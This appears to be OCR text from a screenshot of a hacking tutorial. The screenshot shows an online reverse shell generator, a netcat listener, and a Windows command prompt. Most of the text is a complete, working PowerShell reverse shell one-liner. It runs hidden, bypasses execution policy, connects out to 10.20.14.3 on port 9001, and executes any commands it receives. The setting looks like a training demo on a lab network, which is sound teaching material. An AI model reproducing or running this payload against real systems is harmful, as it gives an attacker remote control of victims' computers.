 Online - Reverse Shell Generator
https://www.revshells.com
IP & Port
Listener
Advanced
ZSECURITY
nc -lvnp 9001
IP 10.20.14.3 Port 9001 +1
Command Prompt
Microsoft Windows [Version 10.0.21996.1]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jhnwc>powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('10.20.14.3'
, 9001);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function Writ
eToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHE
LL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0
) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>
&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
Activate Windows
Go to Settings to activate Windows.
10:25 AM
Wednesday
6/23/2021
6